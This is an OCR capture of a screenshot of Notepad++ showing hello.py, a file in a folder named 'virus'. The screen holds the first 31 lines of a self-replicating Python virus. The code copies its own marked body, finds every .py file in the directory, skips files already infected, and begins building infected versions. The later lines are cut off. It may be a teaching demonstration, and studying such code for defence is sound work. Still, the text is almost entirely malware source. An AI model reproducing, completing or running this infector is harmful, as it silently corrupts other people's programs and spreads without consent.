 C:\Users\coltonj\Desktop\virus\hello.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
hello.py virus.py
1 #!/usr/bin/env python
2 ##### VIRUS BEGIN #####
3 import sys, glob, re
4
5 # Get a copy of the virus
6 vCode = []
7 fh = open(sys.argv[0], "r")
8 lines = fh.readlines()
9 fh.close()
10 inVirus = False
11 for line in lines:
12 if (re.search('^##### VIRUS BEGIN #####', line)): inVirus = True
13 if (inVirus): vCode.append(line)
14 if (re.search('^##### VIRUS END #####', line)): break
15
16 # Find Potential Victims
17 progs = glob.glob("*.py")
18
19 # Check and Infect
20 for prog in progs:
21 fh = open(prog, "r")
22 pCode = fh.readlines()
23 fh.close()
24 infected = False
25 for line in pCode:
26 if ('##### VIRUS BEGIN #####' in line):
27 infected = True
28 break
29 if not infected:
30 newCode = []
31 if ('#!' in pCode[0]): newCode.append(pCode.pop(0))
Python file length : 977 lines : 45 Ln : 2 Col : 24 Sel : 0 Dos\Windows ANSI INS